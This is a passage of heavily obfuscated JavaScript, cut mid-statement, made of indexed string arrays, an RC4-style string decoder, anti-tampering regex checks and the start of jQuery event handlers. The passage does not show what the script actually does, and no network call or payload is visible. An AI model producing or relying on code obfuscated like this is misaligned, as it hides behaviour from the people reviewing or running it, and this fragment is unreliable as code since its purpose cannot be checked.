d0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var 